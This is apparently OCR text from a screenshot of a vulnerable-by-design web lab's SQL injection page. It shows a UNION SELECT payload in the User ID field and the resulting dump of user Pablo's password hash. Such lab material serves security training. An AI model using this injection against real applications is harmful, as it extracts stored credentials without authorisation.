 User ID: Submit
ID: 'union select password, first_name from users where first_name="Pablo"#
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Pablo